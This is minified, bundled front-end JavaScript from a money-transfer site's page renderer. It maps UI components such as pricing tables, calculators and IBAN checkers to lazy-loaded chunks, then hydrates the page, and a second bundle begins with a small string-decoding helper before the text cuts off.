0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8213)]).then(o.bind(o,52397))];case 1:return[2,e.sent().NColumn]}}))}))}],["NColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3249),o.e(6236)]).then(o.bind(o,753855))];case 1:return[2,e.sent().NColumnBrandV1]}}))}))}],["UniversalNColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3249),o.e(549)]).then(o.bind(o,310549))];case 1:return[2,e.sent().UniversalNColumnBrandV1]}}))}))}],["NValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(4256),o.e(5295)]).then(o.bind(o,271536))];case 1:return[2,e.sent().NValueProp]}}))}))}],["NCardValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(3144),o.e(7170),o.e(9652),o.e(4256),o.e(5483)]).then(o.bind(o,406116))];case 1:return[2,e.sent().NCardValueProp]}}))}))}],["Destinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5112),o.e(447)]).then(o.bind(o,500447))];case 1:return[2,e.sent().Destinations]}}))}))}],["DestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(8879)]).then(o.bind(o,598879))];case 1:return[2,e.sent().DestinationsBrandV1]}}))}))}],["DynamicDestinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5112),o.e(7599)]).then(o.bind(o,367599))];case 1:return[2,e.sent().DynamicDestinations]}}))}))}],["DynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(5985)]).then(o.bind(o,85985))];case 1:return[2,e.sent().DynamicDestinationsBrandV1]}}))}))}],["UniversalBanner",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3575)]).then(o.bind(o,513575))];case 1:return[2,e.sent().UniversalBanner]}}))}))}],["UniversalDynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(4514)]).then(o.bind(o,814514))];case 1:return[2,e.sent().UniversalDynamicDestinationsBrandV1]}}))}))}],["DestinationNetwork",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7314)]).then(o.bind(o,167314))];case 1:return[2,e.sent().DestinationNetwork]}}))}))}],["Disclaimer",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3951)]).then(o.bind(o,763951))];case 1:return[2,e.sent().Disclaimer]}}))}))}],["DisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(5899)]).then(o.bind(o,505899))];case 1:return[2,e.sent().DisclaimerBrandV1]}}))}))}],["UniversalDisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(7523)]).then(o.bind(o,257523))];case 1:return[2,e.sent().UniversalDisclaimerBrandV1]}}))}))}],["CompareFees",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(7142)]).then(o.bind(o,907142))];case 1:return[2,e.sent().CompareFees]}}))}))}],["CompareFeesSideBySide",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4998)]).then(o.bind(o,924998))];case 1:return[2,e.sent().CompareFeesSideBySide]}}))}))}],["DynamicPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(8896),o.e(4291),o.e(798)]).then(o.bind(o,430798))];case 1:return[2,e.sent().DynamicPricingTable]}}))}))}],["FixedPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(8896),o.e(4291),o.e(5987)]).then(o.bind(o,185987))];case 1:return[2,e.sent().FixedPricingTable]}}))}))}],["YouTubeVideo",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6519)]).then(o.bind(o,923423))];case 1:return[2,e.sent().YouTubeVideo]}}))}))}],["YouTubeVideoSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(2480),o.e(9652),o.e(8896),o.e(4291),o.e(7183)]).then(o.bind(o,27183))];case 1:return[2,e.sent().YouTubeVideoSteps]}}))}))}],["YouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4963),o.e(8615)]).then(o.bind(o,898615))];case 1:return[2,e.sent().YouTubeVideoStepsBrandV1]}}))}))}],["GetStarted",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(177)]).then(o.bind(o,429017))];case 1:return[2,e.sent().GetStarted]}}))}))}],["EmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(4332),o.e(6691)]).then(o.bind(o,486691))];case 1:return[2,e.sent().EmailForm]}}))}))}],["HeroCountryFilter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(2318)]).then(o.bind(o,568644))];case 1:return[2,e.sent().HeroCountryFilter]}}))}))}],["Blog",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3781)]).then(o.bind(o,38125))];case 1:return[2,e.sent().Blog]}}))}))}],["BlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6491)]).then(o.bind(o,565859))];case 1:return[2,e.sent().BlogBrandV1]}}))}))}],["UniversalBlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2233)]).then(o.bind(o,105121))];case 1:return[2,e.sent().UniversalBlogBrandV1]}}))}))}],["Accordion",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4203)]).then(o.bind(o,994203))];case 1:return[2,e.sent().Accordion]}}))}))}],["AccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(6381)]).then(o.bind(o,236381))];case 1:return[2,e.sent().AccordionBrandV1]}}))}))}],["UniversalAccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4363)]).then(o.bind(o,94363))];case 1:return[2,e.sent().UniversalAccordionBrandV1]}}))}))}],["FeaturedPartners",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(832)]).then(o.bind(o,120832))];case 1:return[2,e.sent().FeaturedPartners]}}))}))}],["PhoneSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3382)]).then(o.bind(o,503382))];case 1:return[2,e.sent().PhoneSteps]}}))}))}],["TextAndCreativeSLP",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7214)]).then(o.bind(o,175492))];case 1:return[2,e.sent().TextAndCreativeSLP]}}))}))}],["StoreLocator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3276),o.e(7206),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2206)]).then(o.bind(o,925686))];case 1:return[2,e.sent().StoreLocator]}}))}))}],["TitleAndText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4421)]).then(o.bind(o,564421))];case 1:return[2,e.sent().TitleAndText]}}))}))}],["BigTextHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8322)]).then(o.bind(o,144312))];case 1:return[2,e.sent().BigTextHero]}}))}))}],["ReferralsAppHeroV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5432)]).then(o.bind(o,215432))];case 1:return[2,e.sent().ReferralsAppHeroV2]}}))}))}],["AlertBubble",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(1601)]).then(o.bind(o,401601))];case 1:return[2,e.sent().AlertBubble]}}))}))}],["DynamicTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8547)]).then(o.bind(o,788547))];case 1:return[2,e.sent().DynamicTable]}}))}))}],["DynamicDestinationCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6866)]).then(o.bind(o,546866))];case 1:return[2,e.sent().DynamicDestinationCountries]}}))}))}],["DynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(5391)]).then(o.bind(o,915391))];case 1:return[2,e.sent().DynamicDestinationCountriesBrandV1]}}))}))}],["DynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(7723)]).then(o.bind(o,357723))];case 1:return[2,e.sent().DynamicPackagesPricingTable]}}))}))}],["UniversalDeliveryMethods",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3019)]).then(o.bind(o,23019))];case 1:return[2,e.sent().UniversalDeliveryMethods]}}))}))}],["Image",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(5690)]).then(o.bind(o,923899))];case 1:return[2,e.sent().Image]}}))}))}],["UniversalImage",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(840)]).then(o.bind(o,748529))];case 1:return[2,e.sent().UniversalImage]}}))}))}],["UniversalIbanChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5003)]).then(o.bind(o,365003))];case 1:return[2,e.sent().UniversalIbanChecker]}}))}))}],["PrivacyChoices",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(2792),o.e(9652),o.e(8896),o.e(4291),o.e(6107),o.e(1130),o.e(3836)]).then(o.bind(o,765050))];case 1:return[2,e.sent().PrivacyChoices]}}))}))}],["ConversionRates",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8312),o.e(8094)]).then(o.bind(o,548094))];case 1:return[2,e.sent().ConversionRates]}}))}))}],["Calculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3),o.e(7302),o.e(5357)]).then(o.bind(o,785357))];case 1:return[2,e.sent().Calculator]}}))}))}],["UniversalCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3),o.e(7302),o.e(9436)]).then(o.bind(o,959436))];case 1:return[2,e.sent().UniversalCalculator]}}))}))}],["UniversalRelatedPagesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3442)]).then(o.bind(o,163442))];case 1:return[2,e.sent().UniversalRelatedPagesBrandV1]}}))}))}],["UniversalRelatedPagesFromContext",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(5513)]).then(o.bind(o,945513))];case 1:return[2,e.sent().UniversalRelatedPagesFromContext]}}))}))}],["UniversalYouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4963),o.e(5070)]).then(o.bind(o,775070))];case 1:return[2,e.sent().UniversalYouTubeVideoStepsBrandV1]}}))}))}],["UniversalDynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(6648)]).then(o.bind(o,266648))];case 1:return[2,e.sent().UniversalDynamicDestinationCountriesBrandV1]}}))}))}],["UniversalCountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6965),o.e(7763),o.e(7501)]).then(o.bind(o,27501))];case 1:return[2,e.sent().UniversalCountrySelectorBrandV1]}}))}))}],["UniversalDynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(1456)]).then(o.bind(o,501456))];case 1:return[2,e.sent().UniversalDynamicPackagesPricingTable]}}))}))}],["UniversalDynamicTableBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8312),o.e(5992)]).then(o.bind(o,715992))];case 1:return[2,e.sent().UniversalDynamicTableBrandV1]}}))}))}],["UniversalEmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(4332),o.e(6203)]).then(o.bind(o,796203))];case 1:return[2,e.sent().UniversalEmailForm]}}))}))}],["UniversalEmailWaitlistForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(393)]).then(o.bind(o,980393))];case 1:return[2,e.sent().UniversalEmailWaitlistForm]}}))}))}],["UniversalTrustRatingsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(2803),o.e(1823)]).then(o.bind(o,431823))];case 1:return[2,e.sent().UniversalTrustRatingsBrandV1]}}))}))}],["UniversalStickyFooterV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2210)]).then(o.bind(o,454744))];case 1:return[2,e.sent().UniversalStickyFooterV1]}}))}))}],["UniversalTrustPilotTestimonials",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(2594)]).then(o.bind(o,282594))];case 1:return[2,e.sent().UniversalTrustPilotTestimonials]}}))}))}],["UniversalCountriesList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7048)]).then(o.bind(o,7048))];case 1:return[2,e.sent().UniversalCountriesList]}}))}))}],["UniversalCountriesCards",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(4927)]).then(o.bind(o,904927))];case 1:return[2,e.sent().UniversalCountriesCards]}}))}))}],["UniversalIbanCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(9388)]).then(o.bind(o,749388))];case 1:return[2,e.sent().UniversalIbanCalculator]}}))}))}],["UniversalPaymentRequest",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(8896),o.e(6107),o.e(173)]).then(o.bind(o,652673))];case 1:return[2,e.sent().UniversalPaymentRequest]}}))}))}],["UniversalPayoutClaimDisplay",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(8896),o.e(6107),o.e(3502)]).then(o.bind(o,364796))];case 1:return[2,e.sent().UniversalPayoutClaimDisplay]}}))}))}],["UniversalCurrencyPairsList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(9495)]).then(o.bind(o,749495))];case 1:return[2,e.sent().UniversalCurrencyPairsList]}}))}))}],["UniversalTopReceivingCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(1489)]).then(o.bind(o,381489))];case 1:return[2,e.sent().UniversalTopReceivingCountries]}}))}))}],["UniversalSwiftCodeChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(6107),o.e(5039)]).then(o.bind(o,290479))];case 1:return[2,e.sent().UniversalSwiftCodeChecker]}}))}))}],["UniversalSwiftCodeFinder",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(6107),o.e(5155)]).then(o.bind(o,232708))];case 1:return[2,e.sent().UniversalSwiftCodeFinder]}}))}))}],["UniversalHeroText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4282)]).then(o.bind(o,794282))];case 1:return[2,e.sent().UniversalHeroText]}}))}))}]]);var u=window[c.G];!function(){(0,a.sH)(this,void 0,void 0,(function(){var e,n,t,r,i,c,d,l;return(0,a.YH)(this,(function(f){switch(f.label){case 0:return e=Promise.all([o.e(3642),o.e(3144),o.e(234),o.e(3779),o.e(9652),o.e(5470)]).then(o.bind(o,105470)).catch((function(){return null})),n=function(e){var n,t,r=new Map;try{for(var i=(0,a.Ju)(e),o=i.next();!o.done;o=i.next()){var c=o.value.component;if(s.has(c)){var u=s.get(c)().catch((function(){return null}));r.set(c,u)}}}catch(e){n={error:e}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(n)throw n.error}}return r}(u.components),[4,e];case 1:return(t=f.sent())?(r=t.setupTrackingClients,i=t.startBugSnag,c=t.getErrorBoundary,d=t.hydrationFunction,r(u),i(u),l=c(u),d(u,n,l),[2]):[2]}}))}))}()})();
//# sourceMappingURL=caribou-renderer-client-0.1.1-53d4dc04203be2695976.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-820d72f9b23b6123abfd.js
body_size: 36076
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7379],{564324:(e,t,i)=>{i.d(t,{z:()=>n});var r="remitly",n=function(e){var t,i,n=e.startsWith("".concat(r))?e.split("&")[1]:e;return t=n.split("").reverse().join(""),i=t.replace(/_/g,"/"),atob(i)}},139777:(e,t,i)=>{i.d(t,{A:()=>p});var r=i(585608),n=i(514041),a=i(294362),o=i(235167),l=i(475331),s=i(93118),u=i(497496),c=i(412867),d=i(100262);const 